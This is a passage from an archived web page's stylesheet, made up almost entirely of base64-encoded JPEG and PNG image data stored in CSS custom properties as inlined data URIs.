2f2r56zaOb5D9vf\/a\/vC\/3f7j8+phjdE5+0PfsP\/kfdfmVLMg\/sH5\/\/I\/tf\/mVtC0NEzf7Y9+3fd\/1\/wDLRpDlWO\/3o\/2b7z2+386pUl3nBf8AM\/d+Lv8ABXPdtrbg5+wN\/dff\/wDbXVIat2x3+1SPB9x\/U9v5\/qrl3e3Vqch29\/vM79m7C8fi+b111dVxdlo+5\/8A3hB8P9d+2\/s\/h9r111bHLrSx\/wBkL7v7z\/kPuqyqmWq5\/wD3kPuvD7PZU2aVbkz\/AO25HZ4vb7PmrldUtIhdsLw\/+V2URC7z33ifd\/d+zU1Vsx4fihf0vF81aqw2kvCvi8X9V2\/NWE+20NN3B4W\/2v8AP7PmrSrK7O8vv2gvD4v6vx\/NU3ToRb7+4P8A3fxf8z9189KNtvpU7C\/\/AJi7U\/Zf2j\/nPuv\/AC\/pVpu\/2sev7egd8\/77L8f\/AJfb83qrzKf7nZs9NND7uJ\/t33v9b95+f663q55b\/G\/21fD42f2bt+f1VNm2tnSfu3vvPuv6v77\/AMqqWarVj\/2iv7d4e77\/AOakKS0vN\/8AtzH\/ALR9+H63fVd3pvqdugf7U\/8A7r+xl99954fZ9VcDolqG2O1rs\/5j9j\/P+8qLra21Zn\/aX\/vf2MvD4vz\/AF1FFdzVPK3\/AN+D4v2Z77r7v7v+v\/7dlbb2WhZh\/ve6Pv8A9gc+78Pi9imhpu9OT4\/9k3B4PvY3g7Pzvp+iuu3pxS6Ft3\/2xkez7gvD9529\/wDS9Vcc+3ZoatB7cn\/\/AAzX33g8HseuuiPRs9rGR\/7Sb+47P+Z\/bfZ7fo01e3Pt9OSY7\/fWPrD914qtvND0fgPDJ+78BftX8vrrz59vWp6ekvKf9gzH7P8AsZfsH9+Xj+lVdvtv1Pbyv5v\/AO4Pft33pffV6PW9K\/svX1eb8j4h8X3f\/a3qr0KvmrNmxv8AsK\/c+EfvPufn9foquxbW2DbP7ZI\/Ze0fF93XPDqo9D75\/wDacXx\/c\/1XhrWrpj08bZ77w\/vPF31329PPv7ZPl7\/va+D7v5\/nrztrSj295G\/+45v3f7D7Hj8Vedterqan5lf+5j8XaVdPWNrisn9qc8PZ\/W9nh7q1u8\/d7anA\/af6zxf1VZVYWdw23+xu\/feH\/lv6VaSmq6kfdZL77wt\/tH3PzVnZ209Oe5j\/AHXb\/wCz\/sxff9v\/AJXrrGvtO1E5\/wC8MB2\/tA\/tH3XbU7vTOjomR\/8AbTf+y9kj9u8Hiq+n0z2ua+X37Y3+wfn9n5tW2mts2+\/9zneP7n+o8VYavbSfTVGv\/Y8ft8Bfs\/8ATr1Nbl2OXyP2dz73w\/1P3lWli1qf\/teB7e1z7zt\/P9dZx7RL6R4X\/wDlDs\/t+4TweLw91enVqXe\/\/s1n\/c\/uS\/Zuz56y2+nq9R4y3l\/7LyX7T4\/+a7Pm9dcNfbbs\/wC15Oe+7X6vdXs9X0+P73uVW92e3XW8iWD7Y9tSq3aJ+xB\/d93ZXXHpXX7T7k\/2jHdvg\/Nrzew9zq+mhr2J21yR7el9HTfLn\/cB+r3eKu\/S4N72dtb9lZ\/bP\/2rwV6tXkSxd2\/cJ+zeL+s8fzVrCsrba37AP7V\/+0+D8yuWWknbv\/2HJ\/efdf1fi+estjejgP8ADt\/7jy392Pb2+12Vwx7dt\/T2WH7UP1vnqzm+rWfMr9sjeLs9v7urUWn28KZP\/wBzZjs+97+3w91Z3ehr9Pb\/APDH\/wCyYn\/8Q9\/t37R4i\/a\/XXHb2iGZ5x\/+48B9Y\/B2ez959Ovpf0z4\/wD9gcK3h\/7lwXh+99rs+7Ltr6Ls+3yur0qNzf8AsPKdn+6t+H\/979GvO7Xp9B+v9Oy7b\/2tP9u+7\/5KuR6liue3\/uVXVhn47xJ\/unh9vt+aohf6vPfnN\/7g2r+2f+Z\/e91eZ2fb1tP+1t2V7D\/3b\/zu2tY\/xctnOpnf29g\/eeKsboqos52Mfdfn9tc2302hhbV+8Pt+97q83Y6aukr97gvryfD4\/wDt6a4qtdjWMp+1PftPj\/qu2tJZ1WkD\/doH7T2H4fqe1VIdEKfc\/wBxB\/ux\/Z+383+SrM7qfZX+25zs\/Y5Hye1976q5bfVvV0Pbn7BhvF+z\/wBf9\/8A+X6qrVtDncfxOfd+34\/kLt\/lrrlxV9th2L\/tmR\/vu7t\/O\/kqrRPhfvZ\/h8bn3fb89RDTX6Rn\/u8Tw\/eD2dnz+utY9OS\/+50vcn+4YDwf7iH7T+w\/dD+0fS\/krzN3p6vX9wzvNz71P\/L8H3fh\/qvo1za\/bq7Hr6vOed\/a1+8\/\/aP6NetrePf39Wyh95ivD+zj4vB97+Wo2M5Z2e\/9wSv2T2fufuvuvaq8NZG2v\/auZ8X3v9X914\/631e7WW70rr\/xabM\/a+7s7uz831V0db0y2+1rhf272O1v7\/t\/N9dZb21PTpG5v2WR\/sf7P\/8Atfh7q836\/V1x\/g16L9+z9x92Pb992d\/0q9brevq83srbeH+0D+x9vteH86umWDM8uf8Al\/ufvl+58XzeuuezeiHzk\/34f2n7hOzx\/N6q1q12enFh\/wBvHt+\/\/r\/5K0lwbG1Rv22X939wXj7Pnqf82lRl\/wBu2z992+x+1\/8AlUhF3bnv2hj77xD+3f8A+R6q0hlLU95\/+4Q\/ZPu+77z8311jb22q1mB\/zn7R2F9bs7qzu3hsq\/7Evb4k8P3vYni9dYNIaGP7Pk\/v\/uz+8+XvrePTmv7aDivEnb+0D8vZWY6Q344\/94vZ29q9tTZMLYv2kfvPH7Xh7KvX\/arPtoOW\/wBzT7vxL4uzxJ+OsLtat0T\/AHUvvP2YfF4ezuqY9J+qv3B2Q\/8AZPue79q7Pa\/kqn1aW\/2qyP8AsJfd\/ef1X3nhrT6OavprUf757xdh\/edvz0haG4D27Y+78Dv7J954l+8q6Y9q2Z\/uJ\/e+34Pv+1fDVoLtHm\/7ifZ2j9fsTxev01vX04b+24YPw\/nn4\/D83rpPpfWrX\/2ov75Pu+3t76mPSbuhY79mf8XYXZ952r4axsvT0jn+BPv\/ALn2u35qVJU8P9jd8Panj+8+b11aVoWDP3q+L7suzt+b1+mspa1dFd\/9tRezwNeP738ysKf7nRb05TM\/bWv2j7zu8Xb7Prrv+jgt7dr2N2p\/\/Nju\/wBn\/ZfzvVWtf8XHf\/B692p+wn\/vnYn++ffVvVzz7X69i\/y1oqmDwp\/JVZQ\/\/9k=);\n    --savepage-url-15: url(data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAACAAAAAbCAYAAAAdx42aAAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAyhpVFh0WE1MOmNvbS5hZG9iZS54bXAAAAAAADw\/eHBhY2tldCBiZWdpbj0i77u\/[base64]\/PnpooksAAAEDSURBVHjaYmSY8VyegYHBCYj5gPgPA+0BExAzAvElID7AAiR2ArE6w8AAW5BrlBkGDpiDHPBzAB3ADHIA9wA64BUoDZQCsQsQ\/6ajxWxA\/BSI1zMCcwFIgBWI\/9LRASCP\/[base64]\/4DAAAAAElFTkSuQmCC);\n    --savepage-url-16: url(data:image\/jpeg;base64,\/9j\/4QAYRXhpZgAASUkqAAgAAAAAAAAAAAAAAP\/sABFEdWNreQABAAQAAABkAAD\/4QMxaHR0cDovL25zLmFkb2JlLmNvbS94YXAvMS4wLwA8P3hwYWNrZXQgYmVnaW49Iu+7vyIgaWQ9Ilc1TTBNcENlaGlIenJlU3pOVGN6a2M5ZCI\/[base64]\/eHBhY2tldCBlbmQ9InIiPz7\/7gAOQWRvYmUAZMAAAAAB\/9sAhAABAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAQEBAgICAgICAgICAgIDAwMDAwMDAwMDAQEBAQEBAQIBAQICAgECAgMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwMDAwP\/wAARCAB8AMADAREAAhEBAxEB\/[base64]\/2gAMAwEAAhEDEQA\/AO8jRENERjYg\/HRE91ofCn+GiI9ETiVAbEU+IH56InNEQ0RAEjcdf7V\/hoifBruNETiVAChr10RK\/UQaCg8+v92iJeiIjTxFfuroiGwGwoAPDREQUDXwHmToiJWyR9w\/h+GiJYr49fhoiQpdNvGvj0\/ProiLvBFCN9\/s+Hjoi+dS6bAeO9f5U0RBPcVd21CP7U\/DREsitNzt5eP26InAQARvUj4aIo73K8zoiUldOtT5aInAaiuiJ1Ph27dO6vj9nXRE5oiGiIwSOmiI+9Xn\/DRE6ncV+G\/40\/PRErcb9NEqE53incdhWmoE0FUTyVADx38vL8dRRKQqux69fu0RJK6inT+O2iIu9Xn\/AAH92iJOiJPcKA70OiIgvoDWv3aIgpQB8ajoftGiJoqO1STUgaIhoiH4\/j+Q8NERgkbA\/wBv5aIj71DyP2\/9BoijpNdzoidQRSnj\/efDRE6kmoA8ev3eH2nRE9oieBACa+I\/IaIlddEQ0RDRFCOQeQbBxri9xynIJbMWFBYdeU484ltpKW0lSluKJACU9uqUszYm1\/iOX0\/Ys7xvju5co3eLZ9rjdJcyuDQG4nEgAAeOKoc5T+u5hfHecx7crAcvuWDvyiwM3t1sbcsRDbpaWqP6r7cqUQUlQCEKKk7pCtVY9p3eaH32iMeDS+jvsoaeVaL6T8S\/21eYcp407cYt0sIuRtj1flHvIlGFQPSNIrh8zhQ50VvHtp93vEPucxK3ZNguVWif++ZQ4GmJTQcSsgdzTjClB5h9CtlIWApKqggatY7ggmKcFkzcCCKLwd3S7P8AM+0m\/wA3HuWWskF5E8tIcM6ZUIqCDmCDiFtXulXxHxqPt8t9XS5YjSvc1NRTpsTXREC4fgB518fvFNESSqu5I8q7aIiCkn\/MB9tf7tERFwDbtB+NT\/LREAoHb89ERKVTYdf7fx0RN1J6k6IgCR9m1dESyvyFPj4n+WiIBfnU+XT\/AKaIklRNd9vu6aIvEBqK6IlDYj7dEXyXG8W20R1y7jLaiMNjuW46aJQnwUs\/pQk+BJAJ1hN85JsfGrU3u+3MVtaAVLnuDWgeJJwA8yQFWht5rh+iFtXKLs8qYE8rtTkdvqDQn9w1Svnsvauud2\/f3s9dOLIN\/wBuc8dBPGfwcVff6LufWJ33r2mM5xKTT0r7AcFDSjyOgA8la2KDuh2+uojLBu9kWDr7jafiVSO2X7XaTE6vwK9BnKscf+Vq7wlEGn\/[base64]\/AE6Df5MRLzC2aegzHu0cp7mXY66AOpooHc0O+s5\/rVtqZLbvcHP+YCvp\/bQnPyX1z7590tu7f8X\/APYnDbl8O9uHpiY4g6z1YfBx6dBjRRTG7T7p+BrlceevaBNzW5YRZWFZXk9rw+Dc8ntVlscY+rIueR22E3KIsqUJPqSAAppFVK+VJIo7hY3Jb+ea4ywuFa9afu818ie4PfHk3eW\/p3JumOualsXpDdIJwaH56vNxxOVF05fTA+t\/xr7lYtk4p5snQcH5YUwwzEM2Y0m2ZHVAAlWOc4sNS0OkhXp170g+I1j4rjSA0irVw\/euN3O2vLxV8Dvlf5f3vA\/cfFdD0Z1iQw1JjPNSY76A4y+wtLjTjagCFIWklJGr7PJawWlpo7NLWQaAfaf5fhooJNflAHmSfj5fgNQqK06ok6VxoiHw8dRRY7zflzjDjYtJzzO8axZbyglpu73SJEWtauiAHnW\/mPl11fWe2bjuNRYQSzEZ6Gk0+xW893bW2Nw9rK+JA\/EqRYzl+K5pb0XXEchtORW9xIUmVapjMpvtPQ1aWrY+YqNW81vPbPMVwxzJQaEEUIPwVZj45Gh0bg4EVwUi1RUyGiIaIhoiGiLw0E9Oo\/Lr+ehNASeiJ9Ce4n7Dt08DTfVl+YeXUGAr9yKnb33++CfwvKyLjpuzxZYvNvdQzMkPPNiOJzSobqnoiG1JnpjtpKmElSQlw1NQNfID9XnczmG\/883Ltay3YeOSWI9Ze8YzB7Ht0D0yBgFW6iAHu1UOkBdX4vs8P5KO\/a6kwfiKVoB4VyqqfIfvF7EJCn3U\/KB3FaiTsBUnz1865+x4LqsaK16UXQ2TNONKFZFxH3fNSpq+64OtpZb71VfcAJ3NNlUpQaw+6dpd0srXRbvmYHmlGvIr8QCp4HxySjD41WVoHvFtw2FxWFkg\/wDmWnx6kBVfDx1pv\/qLe7UmS2knidTNr3NP2grMEsf\/ACnywUwY96bccqLV8lJ9COXQG57yKuBJI7aOUH36yVjxXuZtRa7bd53i39Qp7d5cNAHmBIB91FSmgsy31xR0p1aMT9ilOE+9\/MLPfbBfLNmkjJrHdZDUfILJOIcVa23XEI9eO7RLjZbcUUqaWVBQFQde++yf6gOednt12ax3zfLre9ovNDLuG5Je+AucAHRyH1EN1HUHudVrSW01CmibnsFhuJle2MRvYCQWgAGgyI\/d9atQyFhzM8dh3C6MLk2jIICJAbV8yGVOtguUBJ+XfauvuJZX8G42MV5GKsmjDgfI45fgufbfK\/bb0SwnTKxwo74ZVXNp9Sv2NSZTszKMTsH7m0uhyRcGIrJBBCVKTJZQkUWoJ\/[base64]\/zb7hjOMOoitcdSZLi1MwrZLbRFeghh8pk+vFDXbI7glCUEJEj3GSQuA9TjkMvqCvLhhNtHbl+tjI9Jrl5HxoBh5LvK\/+fv3a8h+4H2wSsR5Yyh3LMo46ua7BEyGetP8AULxbmG0Lt8iavYOSf2yghxY\/WpPd1Or2Jj4hokND4eC59ukUUNwWRD01w\/d+7yV\/+qjtVKN+Y\/d5rGIapOiL\/VUh3if7ERKUltC3XFJbabQpxxxRohCE7qUT5DVZjXCjM3eXVMMzkqUPqVfVotHtRxO6WDh7EbvyRyE+y\/[base64]\/yKeSWbX6ImmkbPKgNa\/Qkq0r6Ifuz9wHBHuiwnA7plF9ufEXKFybsMvErxOlT49luchCnINxs4lOuLiNOhJQ60D2KqCAD18896OO7Lv2yTbxBEyPercV1saG621FQ6lMetcyu49sdw3rarttjdOc\/bZPS1riXFp8iengMl+hWlQcQ24n9LrbbqfscQFj89eKRiF6MR6iiGiIE066IiqNvj00RR1DhBNN999+gPgdthrHSSveccvJFGskypVhZLqWVLpvsK16gVNNxX8NUS\/R6\/BRbgaqnj3we3FrmwP8itqQl60xXFyGXE+p6jCQXFNmnzJWkp2OvCH6keyd7yu9PK+Phv8AqkcZaaj5m1LtOGI8lv3G98bbt\/LS4AnAjoueK\/ZfwTarhPtL2QRI8+3yn4UphSxVmRHcU082oVPzJWmhB32188ZNg51HO5g2+T0uLTj1aSMDnmF06N8D2hznUBAIxzB6r47FkHE1yn\/tLXlUAOSG9qyUJB8KbkbVOrHctt5fBb+9dWUgY0+Ff+KurUxe56HtPl1U5TiePv1EbIoVa\/L2zGT+Tn9+teO9bnH\/AJtq+g8WLLm3eMQRROf8LbCHP295Q7saUkpKVmnmFnbUn+vF9DNCWn\/D\/YqT45dNSKtGPjRZq4GsP9bzTGsN9dLabheIiZ0jvHYxDakoXIcoFVJWkdo8ydbTwHgtx3G5\/YbfGCLP32PldkGxhwJxyq7IDPwyWF3G5NvZSzDGTTQDxrh9y68bA1gxwyx4wzebc65AtcWNQut9yVpYSAhe53Bpr74bObWDboLKFwPtRNaB1wH7FwmZ72TOe6oJPisAcmcfsSIMuBcITNys8tLrfd2oeShK0kdyKVp2g9PHW0W4E1GuprVGXcbmIEA9M\/w+xcp\/1Ovpy5GLfes54\/tDl4sbjj1wnWu3s9z7ICvVcfhpA2XSvc0f1eG+oXFgQ7XEK0\/[base64]\/baisMhb0l907JQgFR8tZK0tLi+uG21q3VM84YgD4kmgA+JWOvdxtNttZL6+eIrSIVc440HkACSfIAlU2e6z6grstN4wzjl1zH7LHVJhXa9zUORbxLW0VMvx4sV5CHoIChRSnEpUk+GvUfA+z1htMUe+co0T3hAcyIGsbajAuOR8gCQfFeI+5\/6g925DPLxrgLX2+3Elkl05pbI8A6SGNOLMiCTQ+AVImYclLzE3OxRbci6Q7kl5mR+8AcS4p0n1X\/AJge9boJPcd\/HXXry6lnYGtcGRNwywoBQADoKZLiOz7THYv\/ADR1vundSTXVWpJOZqanGuap2599u2H8QZ+1kEaIEQspaNwi21CQpEe4pV3SQ0kbJ9RVSR0JGoW+9TyWn5eR1Gs6nOn7h06r0NwmO33Bj5pm\/wDlsoPj508Vvx9KHBLLknuaxfkjMUiNh\/G8hVyaQAf927lHpsLcUlKqIhtKUQhNSVkdKa4j3O5pBFtr9otH6pZRRx8gfHx\/4L0JxbYXyTNvJ26YY8QDmT0+zNdwWN+4nibIlNRoWSxI7nahttqQ4lBASAhAortV0A\/HXmMzQk+kgDwXTW6g2jqE+KzNEuEGeymRBlsy2FAEOMLS4mh3Fe0mm2phiKjJCQM19VQaHuFPLz\/HpoopKlV2pX41\/t00UCRRED1qd0\/p\/j+OiDJeE3Tbp13+yvjrHyxhuLclFNTIEOcn05LSHUGooQNqinxBrqjQ08kUXncdYpc4kq3zIIVEmtLYktf5XGnAQpJp9urW4s4LhpbIM1WicGkuccAMvFVA+4X6GPtU5hvd0yqw21eK5BdnnJM122rWw1KlOEqU9IjhQaW6sndQoT4653una\/Yr6V08UbGSuz9LafYR16rOW29TRMDa6ox41wCrpyf\/AOcv9pKdk4nnEyMtClFlTUqYypPUjt7VrTQfhrUb\/s9azQmN0MD4z5UNPOlBX7lk4ORUeCAQQMwVha+fQV9xVqUtVi5Hva0o3T2zyvfqAEuIqSaeetKu+wW3vqRaRaKeLf2tWWZy41wc9p+v8arHzX0efdnYZyUzs9ydEVtX+4thpEkFA\/V29ihQkV8Na\/L+nnYXnTdWFR1A0\/jpV43mD2tOmYg+dVtVxx7b0+0+3ScsyaFyZyXmrVovF2h4vjFgm37L7xAxu3uXS\/[base64]\/HuNtlR30UCm32HHWFtlJoFJVQ+GtnjupCP3rThDFUhpIkHniPiFWvyr9Gz2rZJmjvKGEYTaLDnDjvryHxGaTFnOpV3JVKYoW1rChssAKHnq1uI5JXB4oT16K9ildHgMW+BUPuftU5axBtMCHjLc6BESGo5tbgShDbY7UpQ0oDamse62uK\/LWpxVc3TCMQQvNtnCPMKrhHMHELxCmNPJLMg9rCmnEkKSpLgVUD8xquy2mdgxhVrPcx4Ak0CR79+ZPcL7b+FeKMiN\/[base64]\/JPdx6ZNxuQ\/wB0vDX6zJ87hUUBJJIIy6LYr\/kNhxewtyo6Go6xFDsp+StKzGPbVXc751PypTueg1C9vWQMM1y+kf4\/UrHb9qku5WQWkbjO7DqafHw+KwDD4O5B93ma2+YxbZtk46sLi0Lya6R1suXPvP8AuC1tOAKS121qulT4a4zynuFp1Wu1ux6nw+HiPxzXqvtvwFu0wfmr6nvPpQVyVvfC\/COGcK44xYMVgIbWltCZU9Sf9+W7SjjhPX5j51rrhO47ncXUrpJHVc7Mn6fYu1Qwxxt9uIUCzRsldadq0fMFglCwdjUKTRQI+3WEJNKjEq\/Y2jQ0rdT2j3XleRlbDFudnzMMQCm4rnKdXHb6hKYbrle870IrSmqtuZi8BgOgZ+FFQmbG2gbTUDirTwR3Ab03pU9DtrJqjmne4DxH5\/looECnmklVPEGp6+A+7fRBkF4SV7Kp1I6+I60OoFrXfMAVFPBQ236ePT89NLaaaDT4InEqpX40+b+1a6tnNDwDpoG5gIlhfaR81a+NKdvx6fHVuInH5QaIl+rvXuJNKeO4+\/ro6N7B6sKqAwNRmnBIG1VKr\/P\/AB1IahRqeiBDLv8A5Gml13AcabUCaddwfDShJqBiptb6UqaLio\/+n7kbmTDPcPwVG4zyfL8IhxOH8jgsycKvl0xh65xsulrteWRXpllkQn5Ue5WsCJKZKih2OsoWkg6oujDbgzAUfo04ClQcTit34tJZfl5W3rQ\/[base64]\/nHNbBEbQgTcdvN1ezDC7ioHuW0\/iOUO3S0xWEr2QYyWXEJFArrXdmbRthtgyElsobQvqdRPVxyr5DLyX2nf+jn9LO\/cOtuIbnx20fJBEAb2NzoL90pHrmdcxOa9xcanQ7VGP5Vfh7f\/wD6Vstg\/srZ7neCrDlkIJQzMzTiC4rxq+Adw9SY9h+RPzLRPcDdSUtT4oJ6DVvJst40F0JbIyuRwIFPEAfHBrl5C7l\/7WOzzMk3Ds9yd8L6kttN0YJGEAYBt1AGvaelXQPJ6ldDPtC9\/Ptc98liu929u\/IyL9eMaZjv5ZgN\/huY\/wAgYtFlOKZjzbnj0palSbU88gtpmw1yYZcHb6ndtrCtla5xjykGYPjTx6\/j4gL5g93Oxfcjslu8e2dw7H8u2eoguYnia0uNOLhHM3DWAamN4ZJSpLAMVtrdZk2Jb5DsRkuPJbqmiQVKPUAUFR11fWxGojD6ZrjMrXCoNa\/iq9\/cfxNafcvhV0wHkBUqH6jxkWueWz6lsnIqG3exSSFoChRQ6EfbrfeO7oNluWzwUdE7B4r8w8vPzWj8m2b\/AFy0NvKS24aaxuAxaaUrjguT3nPj1fBfNt34RtXH+Y3zLIj7RgXGzWGQ1bL5DkGsaZCmFv8Abdg6O\/MQg9ddhPNuP2tuLg6\/dIqW0yPhVcTdwXlF7eGBxjMYcRrrmPGmeK3U4O9oE+ei2ZdzgUH0Q1LtOAx3fUjRSQFoVeXQf\/akJOyknb7tcf5Pze53aUtidotcaeJHSvgQuucU4BY7HEJHtDrvMk+K3\/Zt1ttkZqFbYUW3QmEpQxEitIYZaQlISlKUIAGyRrl9zeGXBn2+PmumwwaAK4ACnnh+xIjRH50tiHBiuy5khwNR4sdCnX33FGiUNtoSSVV+G2rA1OCv4iGu1uyW63E\/s4vd5VAv\/I0gWu1r7Xxj7CiZzydlJTJdGyEqFARtqrHbSuIe40Hh5KLp6gsbgfvVjuO45ZMUtcez2CDHt0CMhLbbbDaUFYQO2q1AVUTSv26yIDWjS0YK3eHOIoTnivcKk7gnf7K\/jqKjgB5IdyQPAbV1BSOqPUMkFKAFfwHn\/hqKiw6qnoo+he5p0qPy6b9NFOnCutNun2H+W2iIy6QKCoFPPp91NSkdAMDmiIumgSfHavXy3HlqYYCnREkLWOhV+I3\/AI6kewPFCiMOqrXeo8wNWRicSaA6QUUMzXJbnYbc5JgxlPLCT8yUFQGxoaD\/ALfHx1cW8Tg6rszkoE0FTkqR\/qM+zuH9QTDbCxOyWPjPJuBSZT2GZHLi+vbhHmJAmWC6sIo8u3ylJSQoHubWO4dNX81iyYVaaP8AH96uNr3Ga2lc5zQYjgR+7zHiuVmw\/TS5O5IzLmrjqyQ8QyLkTiCFEmO8cu5pY8YzjO2p9wlR2XONMXvpZuecyf6fb35iosZTbrUdTRPe4+wyuhYbfHNITdOcIQ8to3NxFa4nAAHDpU9QAvffYbsP273Tjuzd1P1AX+9bZ243y7nhsGbfbvcHtti1st1ul+1rxtto+Rwit\/Q6S4LZZNUcUbnivnOPbbEsN9lWl235Hx\/l+O3BTVysl\/hS2ZUG4RyUqhXaz3CPEucF1sk9wolY8BrOy8dspWCWwe5kjcRiXDOgrXHP+JuFV9TuPfot7I7ZJb8z7PXt5bXDoawyuvDuNpM0kFpBPqxIp7kUlaVAByWGb8\/n2APj+u2eUqAVFca82wKuNokIR85WVpT60VSEiqkPoT2jqTrW7y53Hapmsu2kBx9Lhi11M8RiProsJy3feb9qr6K05nAIbe4cRBPG9r4rjH\/p1Ilaf7r2D\/EV4q+Yn3DGagvoLnrNulw+mpIcSsLSktqBSsBSdwQUkbGoqNXbd1feR+zE6owNQf3FYO\/76uu4WbfavrrFHGtMDgQCMa\/gr2fpZe4DkTPvqM8I89W1mDjPJGT8pYxh2Y2vjjHLJhPH+W4bf7NExW\/2P\/h+NRYVut7kq3xETJSW2\/QemJEjtS6AoW1zaybbGwHF7ssSTTVWhJJNOgNa4EZEhcQ70bdsM\/6dt24rfuddbdDYSXFvJcSvmuIbmKT3Y3+7K5zsS4xAV\/yyWAkEg\/om5RkWMYi0mZleR45i1vfkOMxZeTXy1WGK+4gj\/bYeu0yG28pKXE7JJ6jV7a2t1eyGOyiklkAqQxrnEDxIaDgvidNPbwMDrp7GMJpVxABPxPVGGLBdosO5R02i6wZ7SX4VyiLizok1tR2dizoq3WJDZ80LUNA+e2kMbtTZGkggggg+GOIp4dFTkjbN\/[base64]\/ZEoAv365NIU6lZHzCGzTtjoB6UFdXLIWR+Z81K6XUcK0+xZ4cUmm1aiiik9PjQnVbFShmrE5pIWSB0AoSNum+++inFRh0oiUo1qBWgBrX7vH7NFHpikhwUqRuPBW4\/wpooHLLBJQsrO5qB3AeRp4jzGilYf4WigC8BKxWiSkhJpWv4+I30VRL7uu526mvX+\/REsK+XxNduvQU676IjCutdz4V33\/[base64]\/G\/vx\/uc852nen2PYnYLGXjUbHSDcNwZJcyTwtmfALhtpbzRfkonys\/pi7JmdGY5Hxxe61q6xsHb3b54\/c3u4eJi7SGx0bR1A7TqcDqoM9IpXAEqBWvmzGbk6n\/AJ3gUd1svIU7fMAe\/ZTWm1Eeo69j1zdVHllB3ozJbUR0STqHaT\/dxhkdFt3ezjYikc4B17tDyGY4VfY3L3HDBznMusqhsZIAM+69qate7ZbmoLTRkudaYf1G9fi0DzXHN9T3g3lLGPdVzBzlbY2ZW7Fr9mbmR4Nnht10hW65WZhmMi0z416gFascvVvZYQyuO8tl1pbVUjoo\/SLtj+pftF3XgdP263\/b93k+Z0DH+3fRh5+V9nN7c4P+FrmkYk0IX18\/Tr3i2G07bbJwOdsEgstsjtZreraseARKHMdQSMeSTUVDqkYrAOQ+7HL79gLCvdBjFm9wOON\/t8cxrl1uchHKeGXV6E7Khw5WbxW0Xi4wLey36zsC+MONSUoCG3xWuu22HL7GU6bZ0ouQaOa4Up0xBpiM8COgOdFk+63dDj3YTh1xzLtLNJs\/NrmcQW21ubq264nkxfcS2jj7bW28YdKXW7m1cWsc0h5pqDf8Ri3BpGVYNmzWeQZ7jnYGnTaOQLUpMf13mbhjJUXnY7LP\/wCsYPRFpFNTTNEhNy2X3XPNSXfOfiDn\/wAtB5L5O77z\/lXL+Qz8g57e3d5yy4frlu55HSa3E\/8ATfXTCxuAZDGGMY0Ua0ALAEzAMNuFzkzrrZpKpjbrXr\/0BTVqZ\/cKHzi\/WdCe5K1AhxS4foL821V1bQgW8nuQgB32j7F0XjvdDftuc2K\/peWLQMT\/AJwA\/iZLg2Q+AkBFMNSt6+nZnnGvs6sfL\/vZt95xDNOSPb7ZWofEnGdxvcVi2z+R+RVJxPH7td8YXNh5Suy2j9+X3pKGU+gllQU42tSSN84Jx7cO4\/[base64]\/MOIr+bcfZlLiKRkUXxN5BYb53Cd\/q+33c8nKLeN3v2znAPOLnvNoGNYHRR10+z\/mNa0OGoZY29jH1KfdZ9OrLJDXGF9dyXitd3Szn3t2z56c7iE4wnVs3AWiO82u5cdZUyQoCbbktqLqE\/umZKE+lrM9zezHEO6Nn+YmjZBvxZWG7hAqQRVuoDCaM5ivQkscCarCcN7p8l4PeflXPdLYh9JIpMWkg0NCfUw54toa01agNK7wPYp9R32z\/UJwVOT8KZSiFnVkt0eVyDwvlEqFF5N4+kPdkeS7JtbLpTkmJqnEoi3u3h2C+miXCy+Fso+a3cHtryfttuztt3+MG3c5winZjFMB1ac2upiWOAcPAijj7b4py7ZOZ2AvttcRM1o9yN2DoyfHoW+DhnkaOq0b4dx7flVuelDX\/DprQOtFtVSDQDBIStVSpW4JP4noKdNtFPQdEAv5eu+\/h+Hw0UtG6vNI7j406Ur46KZFU9K\/2PXREQrvv8KCvT4+GiIqjceXX79ETncAAEpAp8P7tFK2hxCiQqSUpTTx71EBBPkPEqHj4aHLDNTJaXO0dpHcf9JoRXaqgR+kkeGpRVrScSc0T6VVGx+4HofL7tU43Aemjs+qIFyhCSoAnpWm\/wB\/nqLpo2nTX1IvpbKSQa\/NQfjQ1ptqzlkL3eSCpwWJvcJJuMDgjlyfa\/V\/eRsIuqwWSfVTEUG2ri42E\/PVuE4smn+WuuD\/AKm4N0vP098ustl1m\/m2eRlG1DnROLBO0EY1MWoEdW1HVZzj7GN3q1fLTR7ozyr0+0rmXtPOV3s7Tzb0uexFusp2PJ\/[base64]\/TMPJoEN9yG5kuURHErburd0kNLVAhuAsMRQlxaVuOVTdXXE7vgs8TbQPj5TE1r5blpc2S3kcA4QWz2kOiMQIE0oo98lWgtazG2kv3e80xOLHsPpc0kEHxDhiFXz7jPpW8Ec1y38u4jzC+e3XkRbkuZXHYUfI+M75LkhJUzfcDmuxnrXBcdR3O\/0uU2kqKj+3VWmvYnaX9f\/AHe7fMt9o57axco4\/btDGySPdbbnHH1petDmXJpkLqJxNBWTqsvyXlHIeXbVZbNyC6fcWm3ue6EuFZAZA1p1vzfQNAa4+qmBJCou9wXsQ91vtZeuWY5NiluuePW0pWxzDw1IXe8FhMOuJa\/qOT456UfL+PEkLK3HHYa4raalS6b6+p\/ZX9Z\/Zju9NDtWy7hLY8omo0bfuLBb3Jd1ZBKC61uj1HtS63dI64Lns1lcQAtp7luMTU1P1A508PvWiHJnLN8uUPG8RcatVvaxeyyLVFv2Ow4caffjNnyrnIyG6XtlouZJdpEuapYmyvUeKOxBAbbQgewbXcIb+Me0WlzcDQUIp\/MMwfirBr4rUuZG92mQ6iCcG4UAa3IDy6HFDkTOMEz6bL5Gs+C4pw\/cWLRj2Mu8e4MvKJ+FKctViZiZLmsW55ler5crOnL5sM3C4WtMtyJHuDqxGDbJ7E7hxLedw4\/vUW9ba8xzQEHA4OxrpcK+prsnNOBBWqb9tUG9bTLx7dT+Zsrhp1F1A4dG6Tm1zDQtcMQQOmCa435XzXFL\/EucW4ZLgnI+D3mA\/DlRZM+x5Xhd3t4TKhP2iVWHfLAf277brKEKQUhaVUAUFK+h\/b3uFt\/N9pc+8gY2aRui6tnEPjIcOjXCjo39A4enI+fzz5xw2\/4XujYrSd7rVjibecDS+rCahxGTgammThiPLp39otk40+pOrGOb\/ejZuP8ADuUbFHnYtjfKFvtMqy2P3TZRbpDaYeUe6e02ZbdvhJxRCRbo93tcZp6\/znFP3grZitpdtru\/3fiBn2Pgz7u44bHP